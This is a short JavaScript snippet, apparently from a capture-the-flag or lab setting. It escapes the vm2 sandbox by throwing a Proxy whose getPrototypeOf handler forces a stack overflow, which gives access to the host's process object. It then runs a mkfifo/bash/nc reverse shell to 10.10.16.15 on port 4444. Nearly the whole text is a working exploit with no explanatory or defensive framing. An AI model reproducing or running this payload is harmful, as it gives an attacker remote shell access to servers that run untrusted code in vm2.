 const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i
2>&1|nc 10.10.16.15 4444 >/tmp/f');
}
`
console.log(vm.run(code));
Run